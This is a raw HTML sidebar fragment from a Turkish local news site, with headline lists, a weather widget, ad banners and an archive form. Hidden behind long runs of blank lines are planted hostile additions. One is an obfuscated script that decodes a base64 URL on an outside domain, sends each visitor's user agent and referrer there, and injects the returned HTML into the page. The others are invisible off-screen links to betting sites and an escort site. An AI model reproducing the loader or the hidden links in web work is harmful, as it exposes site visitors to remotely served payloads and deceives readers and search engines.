					<div class="baslik"><a href="/burak-tahir-ates-den-istanbul-cevre-sehircilik-ve-iklim-degisikligi-il-mudurlugu-ne-ziyaret/59493/" title="Burak Tahir Ateş' den İstanbul Çevre, Şehircilik ve İklim Değişikliği İl Müdürlüğü’ne Ziyaret">Burak Tahir Ateş' den İstanbul Çevre, Şehircilik ve İklim De..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/yusuf-ozel-takim-uzerinden-makam-devsiren-biz-degiliz/59477/" title="YUSUF ÖZEL: “TAKIM ÜZERİNDEN MAKAM DEVŞİREN BİZ DEĞİLİZ”">
						<img src="/images/haberler/t_yusuf-ozel-takim-uzerinden-makam-devsiren-biz-degiliz.jpg" width="186" height="96" alt="YUSUF ÖZEL: “TAKIM ÜZERİNDEN MAKAM DEVŞİREN BİZ DEĞİLİZ”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/yusuf-ozel-takim-uzerinden-makam-devsiren-biz-degiliz/59477/" title="YUSUF ÖZEL: “TAKIM ÜZERİNDEN MAKAM DEVŞİREN BİZ DEĞİLİZ”">YUSUF ÖZEL: “TAKIM ÜZERİNDEN MAKAM DEVŞİREN BİZ DEĞİLİZ”..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/seyit-ates-ten-10-ocak-calisan-gazeteciler-gunu-mesaji/59378/" title="Seyit Ateş’ten “10 Ocak Çalışan Gazeteciler Günü” Mesajı">
						<img src="/images/haberler/t_seyit-ates-ten-10-ocak-calisan-gazeteciler-gunu-mesaji.jpg" width="186" height="96" alt="Seyit Ateş’ten “10 Ocak Çalışan Gazeteciler Günü” Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/seyit-ates-ten-10-ocak-calisan-gazeteciler-gunu-mesaji/59378/" title="Seyit Ateş’ten “10 Ocak Çalışan Gazeteciler Günü” Mesajı">Seyit Ateş’ten “10 Ocak Çalışan Gazeteciler Günü” Mesajı..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/ozel-seyit-ates-spor-lisesi-koordinatoru-burak-tahir-ates-ten-anlamli-mesaj/59377/" title="Özel Seyit Ateş Spor Lisesi Koordinatörü Burak Tahir Ateş’ten Anlamlı Mesaj">
						<img src="/images/haberler/t_ozel-seyit-ates-spor-lisesi-koordinatoru-burak-tahir-ates-ten-anlamli-mesaj.jpg" width="186" height="96" alt="Özel Seyit Ateş Spor Lisesi Koordinatörü Burak Tahir Ateş’ten Anlamlı Mesaj"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ozel-seyit-ates-spor-lisesi-koordinatoru-burak-tahir-ates-ten-anlamli-mesaj/59377/" title="Özel Seyit Ateş Spor Lisesi Koordinatörü Burak Tahir Ateş’ten Anlamlı Mesaj">Özel Seyit Ateş Spor Lisesi Koordinatörü Burak Tahir Ateş’te..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/seyit-ates-ten-sehit-polisler-icin-bassagligi-mesaji/59184/" title="Seyit Ateş’ten Şehit Polisler İçin Başsağlığı Mesajı">
						<img src="/images/haberler/t_seyit-ates-ten-sehit-polisler-icin-bassagligi-mesaji.jfif" width="186" height="96" alt="Seyit Ateş’ten Şehit Polisler İçin Başsağlığı Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/seyit-ates-ten-sehit-polisler-icin-bassagligi-mesaji/59184/" title="Seyit Ateş’ten Şehit Polisler İçin Başsağlığı Mesajı">Seyit Ateş’ten Şehit Polisler İçin Başsağlığı Mesajı..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/ozel-seyit-ates-spor-lisesi-nden-sehit-polisler-icin-bassagligi-mesaji/59183/" title="Özel Seyit Ateş Spor Lisesi’nden Şehit Polisler İçin Başsağlığı Mesajı">
						<img src="/images/haberler/t_ozel-seyit-ates-spor-lisesi-nden-sehit-polisler-icin-bassagligi-mesaji.jfif" width="186" height="96" alt="Özel Seyit Ateş Spor Lisesi’nden Şehit Polisler İçin Başsağlığı Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ozel-seyit-ates-spor-lisesi-nden-sehit-polisler-icin-bassagligi-mesaji/59183/" title="Özel Seyit Ateş Spor Lisesi’nden Şehit Polisler İçin Başsağlığı Mesajı">Özel Seyit Ateş Spor Lisesi’nden Şehit Polisler İçin Başsağl..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/burak-tahir-ates-ten-regaip-kandili-mesaji/58979/" title=" Burak Tahir Ateş’ten Regaip Kandili Mesajı">
						<img src="/images/haberler/t_burak-tahir-ates-ten-regaip-kandili-mesaji.jfif" width="186" height="96" alt=" Burak Tahir Ateş’ten Regaip Kandili Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/burak-tahir-ates-ten-regaip-kandili-mesaji/58979/" title=" Burak Tahir Ateş’ten Regaip Kandili Mesajı"> Burak Tahir Ateş’ten Regaip Kandili Mesajı</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/seyit-ates-ten-regaip-kandili-mesaji/58978/" title="Seyit Ateş’ten Regaip Kandili Mesajı">
						<img src="/images/haberler/t_seyit-ates-ten-regaip-kandili-mesaji.jfif" width="186" height="96" alt="Seyit Ateş’ten Regaip Kandili Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/seyit-ates-ten-regaip-kandili-mesaji/58978/" title="Seyit Ateş’ten Regaip Kandili Mesajı">Seyit Ateş’ten Regaip Kandili Mesajı</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/seyit-ates-ten-sehitler-icin-anma-mesaji/58939/" title="Seyit Ateş’ten Şehitler İçin Anma Mesajı">
						<img src="/images/haberler/t_seyit-ates-ten-sehitler-icin-anma-mesaji.jpg" width="186" height="96" alt="Seyit Ateş’ten Şehitler İçin Anma Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/seyit-ates-ten-sehitler-icin-anma-mesaji/58939/" title="Seyit Ateş’ten Şehitler İçin Anma Mesajı">Seyit Ateş’ten Şehitler İçin Anma Mesajı</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/ozel-seyit-ates-spor-lisesi-nden-sehitler-icin-anma-mesaji/58938/" title="Özel Seyit Ateş Spor Lisesi’nden Şehitler İçin Anma Mesajı">
						<img src="/images/haberler/t_ozel-seyit-ates-spor-lisesi-nden-sehitler-icin-anma-mesaji.jfif" width="186" height="96" alt="Özel Seyit Ateş Spor Lisesi’nden Şehitler İçin Anma Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ozel-seyit-ates-spor-lisesi-nden-sehitler-icin-anma-mesaji/58938/" title="Özel Seyit Ateş Spor Lisesi’nden Şehitler İçin Anma Mesajı">Özel Seyit Ateş Spor Lisesi’nden Şehitler İçin Anma Mesajı..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/ozel-seyit-ates-spor-lisesi-nden-mubarek-uc-aylar-mesaji/58879/" title="Özel Seyit Ateş Spor Lisesi’nden Mübarek Üç Aylar Mesajı">
						<img src="/images/haberler/t_ozel-seyit-ates-spor-lisesi-nden-mubarek-uc-aylar-mesaji.jpg" width="186" height="96" alt="Özel Seyit Ateş Spor Lisesi’nden Mübarek Üç Aylar Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ozel-seyit-ates-spor-lisesi-nden-mubarek-uc-aylar-mesaji/58879/" title="Özel Seyit Ateş Spor Lisesi’nden Mübarek Üç Aylar Mesajı">Özel Seyit Ateş Spor Lisesi’nden Mübarek Üç Aylar Mesajı..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/seyit-ates-ten-mubarek-uc-aylar-mesaji/58878/" title="Seyit Ateş’ten Mübarek Üç Aylar Mesajı">
						<img src="/images/haberler/t_seyit-ates-ten-mubarek-uc-aylar-mesaji.jpg" width="186" height="96" alt="Seyit Ateş’ten Mübarek Üç Aylar Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/seyit-ates-ten-mubarek-uc-aylar-mesaji/58878/" title="Seyit Ateş’ten Mübarek Üç Aylar Mesajı">Seyit Ateş’ten Mübarek Üç Aylar Mesajı</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/ozel-seyit-ates-spor-lisesi-nden-yeni-yil-mesaji/58765/" title="Özel Seyit Ateş Spor Lisesi’nden Yeni Yıl Mesajı">
						<img src="/images/haberler/t_ozel-seyit-ates-spor-lisesi-nden-yeni-yil-mesaji.jpg" width="186" height="96" alt="Özel Seyit Ateş Spor Lisesi’nden Yeni Yıl Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/ozel-seyit-ates-spor-lisesi-nden-yeni-yil-mesaji/58765/" title="Özel Seyit Ateş Spor Lisesi’nden Yeni Yıl Mesajı">Özel Seyit Ateş Spor Lisesi’nden Yeni Yıl Mesajı</a></div>
				</div>
							</div>
		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0014");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.cumhurhaber.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=6&amp;l=" target="_blank"><img src="./images/reklam/501798210_3669675480001577_6705677995768762343_n_1.jpg"/></a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/gaziosmanpasa-belediye-baskan-vekili-eray-karadeniz-den-vatandas-odakli-yonetim/59719/" title="Gaziosmanpaşa Belediye Başkan Vekili Eray Karadeniz’den Vatandaş Odaklı Yönetim">
					<span class="baslik">Gaziosmanpaşa Belediye Başkan Vekil..</span>
					<img src="/images/haberler/t_gaziosmanpasa-belediye-baskan-vekili-eray-karadeniz-den-vatandas-odakli-yonetim.jfif" width="130" height="75" alt="Gaziosmanpaşa Belediye Başkan Vekili Eray Karadeniz’den Vatandaş Odaklı Yönetim"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/sultangazi-malatyalilar-derneginde-hadi-dursun-guven-tazeledi/59720/" title="Sultangazi Malatyalılar Derneğinde Hadi Dursun Güven Tazeledi">
					<span class="baslik">Sultangazi Malatyalılar Derneğinde ..</span>
					<img src="/images/haberler/t_sultangazi-malatyalilar-derneginde-hadi-dursun-guven-tazeledi.jfif" width="130" height="75" alt="Sultangazi Malatyalılar Derneğinde Hadi Dursun Güven Tazeledi"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji/59612/" title="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı">
					<span class="baslik">Nejmi Can’dan Nuran Korkmaz Başyurt..</span>
					<img src="/images/haberler/t_nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji.jpg" width="130" height="75" alt="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji/59613/" title="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı">
					<span class="baslik">Adıyaman Gerger Dernekler Federasyo..</span>
					<img src="/images/haberler/t_adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji.jpg" width="130" height="75" alt="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/sait-coskunoglu-ndan-taziye-mesaji/59611/" title="Sait Coşkunoğlu’ndan Taziye Mesajı">
					<span class="baslik">Sait Coşkunoğlu’ndan Taziye Mesajı..</span>
					<img src="/images/haberler/t_sait-coskunoglu-ndan-taziye-mesaji.jpg" width="130" height="75" alt="Sait Coşkunoğlu’ndan Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-sultangazi-kadin-kollari-yoneticisi-nuran-korkmaz-basyurt-hayatini-kaybetti/59609/" title="CHP Sultangazi Kadın Kolları Yöneticisi Nuran Korkmaz Başyurt Hayatını Kaybetti">
					<span class="baslik">CHP Sultangazi Kadın Kolları Yöneti..</span>
					<img src="/images/haberler/t_chp-sultangazi-kadin-kollari-yoneticisi-nuran-korkmaz-basyurt-hayatini-kaybetti.jpg" width="130" height="75" alt="CHP Sultangazi Kadın Kolları Yöneticisi Nuran Korkmaz Başyurt Hayatını Kaybetti"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/maganda-kursununa-kurban-giden-ahmet-emre-cavus-icin-adalet-arayisi-suruyor/59570/" title="Maganda Kurşununa Kurban Giden Ahmet Emre Çavuş İçin Adalet Arayışı Sürüyor">
					<span class="baslik">Maganda Kurşununa Kurban Giden Ahme..</span>
					<img src="/images/haberler/t_maganda-kursununa-kurban-giden-ahmet-emre-cavus-icin-adalet-arayisi-suruyor.jpg" width="130" height="75" alt="Maganda Kurşununa Kurban Giden Ahmet Emre Çavuş İçin Adalet Arayışı Sürüyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/gazeteci-bulent-cavus-emekliye-adalet-maasta-esitlik-cagrisi/59541/" title="Gazeteci Bülent Çavuş  “Emekliye Adalet, Maaşta Eşitlik” Çağrısı">
					<span class="baslik">Gazeteci Bülent Çavuş  “Emekliye Ad..</span>
					<img src="/images/haberler/t_gazeteci-bulent-cavus-emekliye-adalet-maasta-esitlik-cagrisi.jpg" width="130" height="75" alt="Gazeteci Bülent Çavuş  “Emekliye Adalet, Maaşta Eşitlik” Çağrısı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/sinan-kutlucan-dan-yurek-yakan-cagri-bireysel-silahlanmaya-dur-de/59595/" title="Sinan Kutlucan’dan Yürek Yakan Çağrı: “Bireysel Silahlanmaya Dur De!”">
					<span class="baslik">Sinan Kutlucan’dan Yürek Yakan Çağr..</span>
					<img src="/images/haberler/t_sinan-kutlucan-dan-yurek-yakan-cagri-bireysel-silahlanmaya-dur-de.jpg" width="130" height="75" alt="Sinan Kutlucan’dan Yürek Yakan Çağrı: “Bireysel Silahlanmaya Dur De!”"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/chp-istanbul-orgutu-yasta-mehmet-sevim-i-kaybettik/59079/" title="CHP İstanbul Örgütü Yasta: Mehmet Sevim’i Kaybettik">
					<span class="baslik">CHP İstanbul Örgütü Yasta: Mehmet S..</span>
					<img src="/images/haberler/t_chp-istanbul-orgutu-yasta-mehmet-sevim-i-kaybettik.jfif" width="130" height="75" alt="CHP İstanbul Örgütü Yasta: Mehmet Sevim’i Kaybettik"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji/59612/" title="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı">
					<span class="baslik">Nejmi Can’dan Nuran Korkmaz Başyurt..</span>
					<img src="/images/haberler/t_nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji.jpg" width="130" height="75" alt="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/acili-babanin-adalet-mucadelesi-oglum-ahmet-emre-yi-kim-oldurdu/59078/" title="Acılı Babanın Adalet Mücadelesi “Oğlum Ahmet Emre’yi Kim Öldürdü?”">
					<span class="baslik">Acılı Babanın Adalet Mücadelesi “Oğ..</span>
					<img src="/images/haberler/t_acili-babanin-adalet-mucadelesi-oglum-ahmet-emre-yi-kim-oldurdu_1.jpg" width="130" height="75" alt="Acılı Babanın Adalet Mücadelesi “Oğlum Ahmet Emre’yi Kim Öldürdü?”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/gursel-tekin-sultangazi-de-muhtarlar-ve-vatandaslarla-bulustu/59179/" title="Gürsel Tekin Sultangazi’de Muhtarlar ve Vatandaşlarla Buluştu">
					<span class="baslik">Gürsel Tekin Sultangazi’de Muhtarla..</span>
					<img src="/images/haberler/t_gursel-tekin-sultangazi-de-muhtarlar-ve-vatandaslarla-bulustu.jpg" width="130" height="75" alt="Gürsel Tekin Sultangazi’de Muhtarlar ve Vatandaşlarla Buluştu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji/59613/" title="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı">
					<span class="baslik">Adıyaman Gerger Dernekler Federasyo..</span>
					<img src="/images/haberler/t_adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji.jpg" width="130" height="75" alt="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/add-sultangazi-nin-is-birligi-onergesi-belediye-meclisi-nde-baskanliga-havale-edildi/59498/" title="ADD Sultangazi’nin İş Birliği Önergesi Belediye Meclisi’nde Başkanlığa Havale Edildi">
					<span class="baslik">ADD Sultangazi’nin İş Birliği Önerg..</span>
					<img src="/images/haberler/t_add-sultangazi-nin-is-birligi-onergesi-belediye-meclisi-nde-baskanliga-havale-edildi.jpg" width="130" height="75" alt="ADD Sultangazi’nin İş Birliği Önergesi Belediye Meclisi’nde Başkanlığa Havale Edildi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-li-cihan-yerdelen-den-vefa-ornegi-necdet-kokes-i-hastanede-ziyaret-etti/59075/" title="CHP'li Cihan Yerdelen'den vefa örneği! Necdet Kökeş'i hastanede ziyaret etti.">
					<span class="baslik">CHP'li Cihan Yerdelen'den vefa örne..</span>
					<img src="/images/haberler/t_chp-li-cihan-yerdelen-den-vefa-ornegi-necdet-kokes-i-hastanede-ziyaret-etti.jpg" width="130" height="75" alt="CHP'li Cihan Yerdelen'den vefa örneği! Necdet Kökeş'i hastanede ziyaret etti."/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=7&amp;l=https://www.kadikoy.bel.tr/tr" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_1.jpeg"/></a></div>
<div class="sag-tbl tt">
	<ul class="t-bas iki t-bas3">
		<li class="t-aktif3"><a rel="tab8" href="">SON YORUMLANAN HABERLER</a></li>
		<li><a rel="tab9" href="">SON YORUMLANAN VİDEOLAR</a></li>
	</ul>
	<div class="t-ic t-ic3">
		<ol id="tab8" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/arkin-aktac-tan-yeni-bir-korku-saheseri-buyucu-27-eylul-de-sinemalarda/49049/" title="Arkın Aktaç’tan Yeni Bir Korku Şaheseri: "Büyücü", 27 Eylül’de Sinemalarda!">
					<span class="baslik">Arkın Aktaç’tan Yeni Bir Korku Şahe..</span>
					<img src="/images/haberler/t_arkin-aktac-tan-yeni-bir-korku-saheseri-buyucu-27-eylul-de-sinemalarda.jpg" width="130" height="75" alt="Arkın Aktaç’tan Yeni Bir Korku Şaheseri: "Büyücü", 27 Eylül’de Sinemalarda!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-li-emrecan-durmus-dan-23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-mesaji/46095/" title="CHP'li Emrecan Durmuş'dan “23 Nisan Ulusal Egemenlik ve Çocuk Bayramı” Mesajı">
					<span class="baslik">CHP'li Emrecan Durmuş'dan “23 Nisan..</span>
					<img src="/images/haberler/t_chp-li-emrecan-durmus-dan-23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-mesaji.jpg" width="130" height="75" alt="CHP'li Emrecan Durmuş'dan “23 Nisan Ulusal Egemenlik ve Çocuk Bayramı” Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/muberra-julide-kiziltepe-parti-meclisi-ne-aday-oldu-delegelere-boyle-seslendi/42136/" title="Müberra Jülide Kızıltepe Parti Meclisi'ne aday oldu: Delegelere böyle seslendi">
					<span class="baslik">Müberra Jülide Kızıltepe Parti Mecl..</span>
					<img src="/images/haberler/t_muberra-julide-kiziltepe-parti-meclisi-ne-aday-oldu-delegelere-boyle-seslendi_1.webp" width="130" height="75" alt="Müberra Jülide Kızıltepe Parti Meclisi'ne aday oldu: Delegelere böyle seslendi"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab9">
			<li>
						</li>
		</ol>	
	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=8&amp;l=https://www.oses.com.tr" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_2.jpeg"/></a></div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=9&amp;l=https://www.kartal.bel.tr/Anasayfa" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_3.jpeg"/></a></div>
<div class="sag-tbl">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fcumhurhaber%2F&amp;width=312&amp;height=226&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:100%;height:226px;" allowTransparency="true"></iframe>
</div>
<div class="sag-tbl">
	<div class="t-tbl">
	



















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
	
	</div>
</div>

<div class="sag-tbl" style="display:none;">
		
</div>

	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=10&amp;l=" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_4.jpeg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">HABER ARŞİVİ</div>
	<div class="t-tbl arsv">
		<form class="arsvfrm" action="./arsiv/" method="post">
			<ul>
			<li><select name="gun" class="slct"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17" selected="selected">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select></li><li><select name="ay" class="slct"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select></li><li><select name="yil" class="slct"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select></li>				<li><input type="submit" name="submit" class="btn btn-small" value="Listele"/></li>
			</ul>
		</form>
	</div>
</div>

	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=11&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-19_2.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">GAZETEMİZ</div>
	<div class="t-tbl gzt" align="center">
				<div class="rsm">
			<img class="gazete" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="26"/>
				<input type="hidden" name="ay" value="07"/>
				<input type="hidden" name="yil" value="2016"/>
				<input type="submit" name="submit" class="tum" value="Eylül Sayımız"/>
			</form>
		</div>
        	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=12&amp;l=" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

























<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://betsatgiris.online/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatbahis.info/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p>


<p id="kengfsid3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.reations.com/">ankara escort</a><p></a></div>
<div class="sag-tbl">
	<div class="t-tbl ankt">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">
				<a class="tum" href="./anketler/">Tüm Anketler</a>
				<div class="bslk">Web sitemize nasıl ulaştınız?</div>
			</div>
